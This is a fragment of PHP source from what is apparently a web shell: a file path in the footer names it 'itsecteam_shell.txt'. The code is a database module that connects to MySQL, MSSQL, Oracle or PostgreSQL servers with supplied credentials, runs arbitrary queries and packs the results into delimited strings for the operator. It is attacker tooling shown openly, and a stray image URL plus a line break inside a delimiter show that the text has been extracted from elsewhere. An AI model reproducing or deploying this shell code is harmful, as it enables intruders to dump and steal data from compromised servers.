switch($type){
  case 'MySQL':
  if(!function_exists('mysql_connect'))return 0;
  $link=mysql_connect($host,$user,$pass);
  if($link){
  if(!empty($db))mysql_select_db($db,$link);
  $result=mysql_query($query,$link);
  if ($result!=1){
  while($data=mysql_fetch_row($result))$res.=implode('|-|-|-|-|-|',$data).'|+|+|+|+|+|';
  $res.='[+][+][+]';
  for($i=0;$i<mysql_num_fields($result);$i++)
  $res.=mysql_field_name($result,$i).'[-][-][-]';
  }
  mysql_close($link);
  return $res;
  }
  break;
  case 'MSSQL':
  if(!function_exists('mssql_connect'))return 0;
  $link=mssql_connect($host,$user,$pass);
  if($link){
  if(!empty($db))mssql_select_db($db,$link);
  $result=mssql_query($query,$link);
  while($data=mssql_fetch_row($result))$res.=implode('|-|-|-|-|-|',$data).'|+|+|+|+|+|';
  $res.='[+][+][+]';
  for($i=0;$i<mssql_num_fields($result);$i++)
  $res.=mssql_field_name($result,$i).'[-][-][-]';
  mssql_close($link);
  return $res;
  }
  break;
  case 'Oracle':
  if(!function_exists('ocilogon'))return 0;
  $link=ocilogon($user,$pass,$db);
  if($link){
  $stm=ociparse($link,$query);
  ociexecute($stm,OCI_DEFAULT);
  while($data=ocifetchinto($stm,$data,OCI_ASSOC+OCI_RETURN_NULLS))$res.=implode('|-|-|-|-|-
  |',$data).'|+|+|+|+|+|';
  $res.='[+][+][+]';
  for($i=0;$i<oci_num_fields($stm);$i++)
  $res.=oci_field_name($stm,$i).'[-][-][-]';
  return $res;
  }
  break;
  case 'PostgreSQL':
  if(!function_exists('pg_connect'))return 0;
  $link=pg_connect("host=$host dbname=$db user=$user password=$pass");
  if($link){
  $result=pg_query($link,$query);
  while($data=pg_fetch_row($result))$res.=implode('|-|-|-|-|-|',$data).'|+|+|+|+|+|';
  $res.='[+][+][+]';
  for($i=0;$i<pg_num_fields($result);$i++)
  $res.=pg_field_name($result,$i).'[-][-][-]';

file:///C|/Documents%20and%20Settings/TALLES/Desktop/facute/itsecteam_shell.txt[5/10/2012 11:29:04 AM]
 